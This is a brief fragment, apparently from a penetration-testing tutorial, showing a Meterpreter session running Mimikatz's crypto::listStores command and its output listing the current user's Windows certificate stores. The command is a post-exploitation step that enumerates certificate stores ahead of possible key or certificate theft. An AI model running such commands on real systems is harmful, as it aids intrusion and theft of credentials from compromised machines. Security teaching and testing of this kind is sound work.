 meterpreter > mimikatz_command -f crypto::listStores
Emplacement : 'CERT_SYSTEM_STORE_CURRENT_USER'
My
Root
Trust
CA
UserDS
TrustedPublisher
Disallowed
AuthRoot
TrustedPeople